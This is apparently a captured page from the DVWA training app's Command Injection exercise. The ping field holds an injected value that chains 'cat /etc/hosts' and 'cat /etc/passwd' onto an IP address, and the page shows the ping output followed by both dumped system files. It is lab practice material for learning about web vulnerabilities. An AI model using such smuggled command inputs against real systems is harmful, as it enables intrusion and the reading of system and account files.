 ties/exec/#
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 8.8.8 && cat /etc/hosts && cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=11.572 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=13.778 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=14.355 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=13.225 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 11.572/13.232/14.355/1.039 ms
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25   865e45b0157b
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection